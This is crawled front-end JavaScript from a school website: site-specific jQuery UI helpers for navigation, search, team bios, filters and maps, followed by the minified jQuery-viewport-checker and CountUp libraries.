                if ($("body").hasClass("open-header-search")) {
                    close();
                } else {
                    open();
                }
            });
        $closeSearch.on("click",
            function (e) {
                e.preventDefault();
                close();
            });
        $(document).keyup(function (e) {
            if (e.keyCode === 27) {
                close();
            }
        });
        function close() {
            $("body").removeClass("open-header-search");
            $trigger.removeClass("active");
            $searchContainer.removeClass("open");
        }
        function open() {
            $("body").addClass("open-header-search");
            setTimeout(function () {
                $trigger.addClass("active");
                $searchContainer.addClass("open");
                $searchInput.focus();
            },
                500);
        }
    },
    headerScrollInit: function () {
        $(window).scroll(function () {
            initHeaderClassToggle();
        });
        $(function () {
            initHeaderClassToggle();
        });
        function initHeaderClassToggle() {
            var scroll = $(window).scrollTop();
            if (scroll >= 100) {
                $("header").addClass("small");
            } else {
                $("header").removeClass("small");
            }
        }
    },
    mobileNavActions: function () {
        var $trigger = $("#nav-trigger"),
            $nav = $("header .navigation nav");
        $trigger.on("click",
            function (e) {
                e.preventDefault();
                var $self = $(this);
                if ($self.hasClass("active")) {
                    close();
                } else {
                    open();
                }
            });
        function close() {
            $nav.removeClass("open");
            $nav.slideUp();
            $trigger.removeClass("active");
            $("body").removeClass("open-mobile-nav");
        }
        function open() {
            $nav.slideDown();
            $trigger.addClass("active");
            $("body").addClass("open-mobile-nav");
            setTimeout(function () {
                $nav.addClass("open");
            }, 400);
        }
    },
    teamModulePluginOld: function () {
        var $listingDiv = $(".team-module-listing"),
            $personModules = $(".team-module-listing .person-module");
        $listingDiv.on("click", ".person-module", function (e) {
            e.preventDefault();
            var $ele = $(this),
                id = "#" + $ele.attr("id");
            if (!$ele.hasClass("active")) {
                $.updateHash(id);
                $.repositionPersonBio($ele);
            }
        });
        $("body").on("click", ".close-icon", function(e) {
            e.preventDefault();
            $listingDiv.find(".person-open-bio").slideUp();
            $personModules.removeClass("active");
            $.updateHash("#");
            setTimeout(function() {
                $listingDiv.find(".person-open-bio").remove();
            }, 400);
        });
        $(function () {
            var hash = decodeURIComponent(window.location.hash);
            if (hash) {
                var $ele = $(hash);
                if ($ele && $ele.length && $ele.hasClass("person-module")) {
                    if (!$ele.hasClass("active")) {
                        $.repositionPersonBio($ele);
                    }
                }
            }
        });
    },
    teamModulePlugin: function () {
        var $personModules = $(".team-module-listing div.person-module");
        $personModules.on("click", function (e) {
            e.preventDefault();
            var $self = $(this),
                link = $self.attr("data-link");
            if (link) {
                window.location = link;
            }
        });
    },
    repositionTeamBio: function() {
        var $activeModule = $(".team-module-listing .person-module.active");
        $.repositionPersonBio($activeModule);
    },
    repositionPersonBio: function ($activeModule) {
        var $listingDiv = $(".team-module-listing"),
            $personModules = $listingDiv.find(".person-module"),
            personContentDiv = "<section class='fw person-open-bio'></section>",
            moduleIndex = $personModules.index($activeModule),
            rowIndex = $.calculateTeamIndex(moduleIndex, $.getTeamWidth()),
            $activeBio = $activeModule.find(".person-profile-container"),
            $rowLastModule = $.getLastModuleInRow($personModules, rowIndex),
            //$personContentElement = $("#person-open-bio"),
            personModuleId = $activeModule.attr("id");
        $listingDiv.find(".person-open-bio").remove();
        if ($activeModule.length) {
            $personModules.removeClass("active");
            $activeModule.addClass("active");
        }
        //$personContentElement.slideUp();
        if ($activeBio) {
            $listingDiv.prepend(personContentDiv);
            var $personContentDiv = $(".person-open-bio");
            setTimeout(function () {
                //$personContentElement.empty();
                $personContentDiv.attr("data-module-id", personModuleId);
                $personContentDiv.append($activeBio.html());
                $personContentDiv.insertAfter($rowLastModule);
                $personContentDiv.slideDown();
                $.scrollToDiv($activeModule.offset().top - 50);
            }, 800);
        }
    },
    getLastModuleInRow: function ($moduleList, lastRowIndex) {
        for (var i = lastRowIndex; i > 0; i--) {
            var $lastModule = $moduleList[i - 1];
            if (typeof ($lastModule) !== "undefined")
                return $lastModule;
        }
    },
    calculateTeamIndex: function (moduleIndex, rowSize) {
        var calculation = (moduleIndex + 1) / rowSize,
            rounded = Math.ceil(calculation);
        return rounded * rowSize;
    },
    getTeamWidth: function () {
        var ww = $(window).outerWidth();
        if (ww <= 600)
            return 1;
        if (ww <= 767)
            return 2;
        if (ww <= 1024)
            return 3;
        return 4;
    },
    updateHash: function (hash) {
        if (history.pushState) {
            history.pushState(null, null, hash);
        } else {
            location.hash = hash;
        }
    },
    scrollFunctions: function () {
        $(function () {
            var hash = decodeURIComponent(window.location.hash);
            if (hash) {
                var $ele = $(hash);
                if ($ele.length) {
                    var href = window.location.href;
                    console.log(href);
                    if (href.indexOf("/contact/") > -1) {
                        $.scrollToDiv($("#contact-map-container").offset().top);
                    } else {
                        $.scrollToDiv($ele.offset().top);
                    }
                }
            }
        });
    },
    scrollLinkActions: function (selector) {
        var $linkElement = $(selector);
        $linkElement.on("click",
            function (e) {
                var href = $(this).attr("href"),
                    $ele = $(href);
                if ($ele) {
                    e.preventDefault();
                    $.scrollToDiv($ele.offset().top);
                }
            });
    },
    scrollToDiv: function (pos) {
        var header = $("header"),
            headerHeight = header.length ? header.outerHeight() : 0;
        // headerHeight = 120;
        $("html,body").animate({
            scrollTop: pos - headerHeight
        },
            500);
    },
    initTimeline: function () {
        var $timelineContainer = $(".timeline-container"),
            $timelineEntry = $timelineContainer.find("span.year");
        $timelineEntry.on("click",
            function (e) {
                e.preventDefault();
                var $self = $(this),
                    $entryGroup = $self.closest(".entry-container"),
                    $yearGroup = $self.closest(".year-container");
                if (!$entryGroup.hasClass("open")) {
                    resetClasses();
                    $yearGroup.addClass("active");
                    $entryGroup.addClass("open");
                }
            });
        function resetClasses() {
            $(".year-container").removeClass("active");
            $(".entry-container").removeClass("open");
        }
    },
    initHoverAccordion: function () {
        var $accordionPanels = $(".list-accordion-container .accordion-panel:not(.full)"),
            runPlugin = true;
        $(function () {
            init();
        });
        $(window).resize(function () {
            init();
        });
        function init() {
            var ww = $(window).outerWidth();
            if (ww >= 800 && runPlugin) {
                runPlugin = false;
                startAccordion();
            } else if (ww < 800 && !runPlugin) {
                runPlugin = true;
            }
        }
        function startAccordion() {
            //console.log("start accordion");
            if ($accordionPanels.length) {
                $accordionPanels.matchHeight();
                $accordionPanels.hoverIntent(hover, function () { });
            }
        }
        function hover() {
            var $panel = $(this),
                $container = $panel.closest(".list-accordion-container");
            if (!$panel.hasClass(".open")) {
                $container.find(".accordion-panel").removeClass("open");
                $panel.addClass("open");
            }
        }
    },
    initContactOfficeActions: function () {
        var $locationPin = $(".contact-map-container .location-icon");
        $locationPin.on("click",
            function (e) {
                e.preventDefault();
                var $self = $(this);
                if (!$self.hasClass("active")) {
                    var elementId = $self.attr("data-location-id");
                    initMaps(elementId);
                }
            });
        $(function () {
            var hash = decodeURIComponent(window.location.hash);
            initMaps(hash);
        });
        function initMaps(elementId) {
            var $ele = $(elementId);
            if ($ele.length && $ele.hasClass("location-map-container")) {
                openMap(elementId);
            } else {
                var $firstLocation = $(".contact-map-container .location-icon:first-child"),
                    firstElementId = $firstLocation.attr("data-location-id");
                openMap(firstElementId);
            }
        }
        function openMap(elementId) {
            closeMaps();
            $(".contact-map-container .location-icon[data-location-id='" + elementId + "']").addClass("active");
            $(elementId).slideDown();
            $.updateHash(elementId);
        }
        function closeMaps() {
            $(".location-map-container").slideUp();
            $locationPin.removeClass("active");
        }
    },
    initFilters: function () {
        var $filterContainer = $("#filter-container"),
            $filterCategoryLink = $filterContainer.find("span.filter-title"),
            $filterOptionSections = $filterContainer.find(".filter-options"),
            $filterOptionsContainer = $filterContainer.find("#filter-options-container"),
            $filterInputs = $filterContainer.find(".filter-options label"),
            href = window.location.href,
            hasFilters = href ? href.indexOf("?") > -1 : false;
        if (hasFilters) {
            $.scrollToDiv($filterContainer.offset().top);
        }
        $filterInputs.on("click",
            function (e) {
                var $self = $(this),
                    inputElement = $self.find("input[type=radio]"),
                    elementName = inputElement.attr("name"),
                    elementValue = inputElement.attr("value"),
                    filterCategoryElement = $("#filter-container .filter-title[data-filter-section='#filter-options-" +
                        elementName +
                        "']"),
                    filterOriginalValue = filterCategoryElement.attr("data-original-value");
                //var obj = {
                //    ele: inputElement,
                //    eleName: elementName,
                //    eleVal: elementValue,
                //    filterEle: filterCategoryElement,
                //    filterValue: filterOriginalValue
                //};
                if (elementValue === "all") {
                    filterCategoryElement.text(filterOriginalValue);
                    filterCategoryElement.removeClass("selected");
                    filterCategoryElement.removeClass("active");
                    inputElement.attr("checked", "");
                } else {
                    filterCategoryElement.text(elementValue.replace("-", " "));
                    filterCategoryElement.addClass("selected");
                }
            });
        $("html").on("click",
            "body.open-filter-list",
            function (e) {
                if (!e.target.closest("#filter-container")) {
                    closeContainer();
                }
            });
        $(document).keyup(function (e) {
            if (e.keyCode === 27) {
                closeContainer();
            }
        });
        $filterCategoryLink.on("click",
            function (e) {
                e.preventDefault();
                console.log('clicked');
                var $self = $(this),
                    dataSectionId = $self.attr("data-filter-section"),
                    $sectionEle = $(dataSectionId);
                if (!$self.hasClass("active")) {
                    close();
                    $self.addClass("active");
                    $sectionEle.addClass("open");
                    $sectionEle.fadeIn();
                }
                if (!$filterOptionsContainer.hasClass("open")) {
                    $("body").addClass("open-filter-list");
                    $filterOptionsContainer.addClass("open");
                    $filterOptionsContainer.slideDown();
                }
            });
        function close() {
            $filterCategoryLink.removeClass("active");
            $filterOptionSections.removeClass("open");
            $filterOptionSections.fadeOut();
        }
        function closeContainer() {
            if ($("body").hasClass("open-filter-list")) {
                close();
                $("body").removeClass("open-filter-list");
                $filterOptionsContainer.slideUp();
                $filterOptionsContainer.removeClass("open");
            }
        }
    },
    initRedirectFilter: function () {
        var $filterContainerWithRedirect = $(".filter-options-container.redirect-filters");
        $filterContainerWithRedirect.find(".filter-options label").on("click",
            function (e) {
                e.preventDefault();
                var $self = $(this),
                    $input = $self.find("input[type=radio]"),
                    filterName = $input.attr("name"),
                    //filterValue = $input.attr("value"),
                    filterValue = $input.attr("data-key"),
                    pathUrl = $filterContainerWithRedirect.attr("data-path"),
                    redirectUrl = pathUrl + "?" + filterName + "=" + encodeURIComponent(filterValue);
                window.location.href = redirectUrl;
            });
    },
    urlParamExists: function (field) {
        var url = window.location.href;
        if (url.indexOf('?' + field + '=') != -1)
            return true;
        else if (url.indexOf('&' + field + '=') != -1)
            return true;
        return false;
    },
    setInternalNavigationClass: function (selector) {
        var $sections = $(selector),
            $nav = $('.page-navigation');
        $(window).on("scroll", function () {
            var curPos = $(this).scrollTop();
            $sections.each(function () {
                var top = $(this).offset().top - 150,
                    bottom = top + $(this).outerHeight(),
                    inView = $.isInView(curPos, top, bottom);
                if (inView) {
                    $nav.find("a").removeClass("active");
                    $sections.removeClass("active");
                    $(this).addClass("active");
                    $nav.find("[data-section-id='#" + $(this).attr("id") + "']").addClass("active");
                }
            });
        });
    },
    isInView: function (curPos, top, bottom) {
        return curPos >= top && curPos <= bottom;
    }
});;


--- FILE ---
content_type: text/javascript
request_url: https://www.charterhouse.co.uk/scripts/min/viewport-checker.min.js
body_size: 1073
content:
/**
 * jQuery-viewport-checker - v1.8.8 - 2017-09-25
 * https://github.com/dirkgroenen/jQuery-viewport-checker
 *
 * Copyright (c) 2017 Dirk Groenen
 * Licensed MIT <https://github.com/dirkgroenen/jQuery-viewport-checker/blob/master/LICENSE>
 */

!function (a) { a.fn.viewportChecker = function (b) { var c = { classToAdd: "visible", classToRemove: "invisible", classToAddForFullView: "full-visible", removeClassAfterAnimation: !1, offset: 100, repeat: !1, invertBottomOffset: !0, callbackFunction: function (a, b) { }, scrollHorizontal: !1, scrollBox: window }; a.extend(c, b); var d = this, e = { height: a(c.scrollBox).height(), width: a(c.scrollBox).width() }; return this.checkElements = function () { var b, f; c.scrollHorizontal ? (b = Math.max(a("html").scrollLeft(), a("body").scrollLeft(), a(window).scrollLeft()), f = b + e.width) : (b = Math.max(a("html").scrollTop(), a("body").scrollTop(), a(window).scrollTop()), f = b + e.height), d.each(function () { var d = a(this), g = {}, h = {}; if (d.data("vp-add-class") && (h.classToAdd = d.data("vp-add-class")), d.data("vp-remove-class") && (h.classToRemove = d.data("vp-remove-class")), d.data("vp-add-class-full-view") && (h.classToAddForFullView = d.data("vp-add-class-full-view")), d.data("vp-keep-add-class") && (h.removeClassAfterAnimation = d.data("vp-remove-after-animation")), d.data("vp-offset") && (h.offset = d.data("vp-offset")), d.data("vp-repeat") && (h.repeat = d.data("vp-repeat")), d.data("vp-scrollHorizontal") && (h.scrollHorizontal = d.data("vp-scrollHorizontal")), d.data("vp-invertBottomOffset") && (h.scrollHorizontal = d.data("vp-invertBottomOffset")), a.extend(g, c), a.extend(g, h), !d.data("vp-animated") || g.repeat) { String(g.offset).indexOf("%") > 0 && (g.offset = parseInt(g.offset) / 100 * e.height); var i = g.scrollHorizontal ? d.offset().left : d.offset().top, j = g.scrollHorizontal ? i + d.width() : i + d.height(), k = Math.round(i) + g.offset, l = g.scrollHorizontal ? k + d.width() : k + d.height(); g.invertBottomOffset && (l -= 2 * g.offset), k < f && l > b ? (d.removeClass(g.classToRemove), d.addClass(g.classToAdd), g.callbackFunction(d, "add"), j <= f && i >= b ? d.addClass(g.classToAddForFullView) : d.removeClass(g.classToAddForFullView), d.data("vp-animated", !0), g.removeClassAfterAnimation && d.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend", function () { d.removeClass(g.classToAdd) })) : d.hasClass(g.classToAdd) && g.repeat && (d.removeClass(g.classToAdd + " " + g.classToAddForFullView), g.callbackFunction(d, "remove"), d.data("vp-animated", !1)) } }) }, ("ontouchstart" in window || "onmsgesturechange" in window) && a(document).bind("touchmove MSPointerMove pointermove", this.checkElements), a(c.scrollBox).bind("load scroll", this.checkElements), a(window).resize(function (b) { e = { height: a(c.scrollBox).height(), width: a(c.scrollBox).width() }, d.checkElements() }), this.checkElements(), this } }(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.charterhouse.co.uk/scripts/min/count-up.min.js
body_size: 1319
content:
var CountUp = function (a, b, c, d, e, f) { for (var g = 0, h = ["webkit", "moz", "ms", "o"], i = 0; i < h.length && !window.requestAnimationFrame; ++i) window.requestAnimationFrame = window[h[i] + "RequestAnimationFrame"], window.cancelAnimationFrame = window[h[i] + "CancelAnimationFrame"] || window[h[i] + "CancelRequestAnimationFrame"]; window.requestAnimationFrame || (window.requestAnimationFrame = function (a, b) { var c = (new Date).getTime(), d = Math.max(0, 16 - (c - g)), e = window.setTimeout(function () { a(c + d) }, d); return g = c + d, e }), window.cancelAnimationFrame || (window.cancelAnimationFrame = function (a) { clearTimeout(a) }); var j = this; j.options = { useEasing: !0, useGrouping: !0, separator: ",", decimal: ".", easingFn: null, formattingFn: null }; for (var k in f) f.hasOwnProperty(k) && (j.options[k] = f[k]); "" === j.options.separator && (j.options.useGrouping = !1), j.options.prefix || (j.options.prefix = ""), j.options.suffix || (j.options.suffix = ""), j.d = "string" == typeof a ? document.getElementById(a) : a, j.startVal = Number(b), j.endVal = Number(c), j.countDown = j.startVal > j.endVal, j.frameVal = j.startVal, j.decimals = Math.max(0, d || 0), j.dec = Math.pow(10, j.decimals), j.duration = 1e3 * Number(e) || 2e3, j.formatNumber = function (a) { a = a.toFixed(j.decimals), a += ""; var b, c, d, e; if (b = a.split("."), c = b[0], d = b.length > 1 ? j.options.decimal + b[1] : "", e = /(\d+)(\d{3})/, j.options.useGrouping) for (; e.test(c);) c = c.replace(e, "$1" + j.options.separator + "$2"); return j.options.prefix + c + d + j.options.suffix }, j.easeOutExpo = function (a, b, c, d) { return c * (-Math.pow(2, -10 * a / d) + 1) * 1024 / 1023 + b }, j.easingFn = j.options.easingFn ? j.options.easingFn : j.easeOutExpo, j.formattingFn = j.options.formattingFn ? j.options.formattingFn : j.formatNumber, j.version = function () { return "1.7.1" }, j.printValue = function (a) { var b = j.formattingFn(a); "INPUT" === j.d.tagName ? this.d.value = b : "text" === j.d.tagName || "tspan" === j.d.tagName ? this.d.textContent = b : this.d.innerHTML = b }, j.count = function (a) { j.startTime || (j.startTime = a), j.timestamp = a; var b = a - j.startTime; j.remaining = j.duration - b, j.options.useEasing ? j.countDown ? j.frameVal = j.startVal - j.easingFn(b, 0, j.startVal - j.endVal, j.duration) : j.frameVal = j.easingFn(b, j.startVal, j.endVal - j.startVal, j.duration) : j.countDown ? j.frameVal = j.startVal - (j.startVal - j.endVal) * (b / j.duration) : j.frameVal = j.startVal + (j.endVal - j.startVal) * (b / j.duration), j.countDown ? j.frameVal = j.frameVal < j.endVal ? j.endVal : j.frameVal : j.frameVal = j.frameVal > j.endVal ? j.endVal : j.frameVal, j.frameVal = Math.round(j.frameVal * j.dec) / j.dec, j.printValue(j.frameVal), b < j.duration ? j.rAF = requestAnimationFrame(j.count) : j.callback && j.callback() }, j.start = function (a) { return j.callback = a, j.rAF = requestAnimationFrame(j.count), !1 }, j.pauseResume = function () { j.paused ? (j.paused = !1, delete j.startTime, j.duration = j.remaining, j.startVal = j.frameVal, requestAnimationFrame(j.count)) : (j.paused = !0, cancelAnimationFrame(j.rAF)) }, j.reset = function () { j.paused = !1, delete j.startTime, j.startVal = b, cancelAnimationFrame(j.rAF), j.printValue(j.startVal) }, j.update = function (a) { cancelAnimationFrame(j.rAF), j.paused = !1, delete j.startTime, j.startVal = j.frameVal, j.endVal = Number(a), j.countDown = j.startVal > j.endVal, j.rAF = requestAnimationFrame(j.count) }, j.printValue(j.startVal) };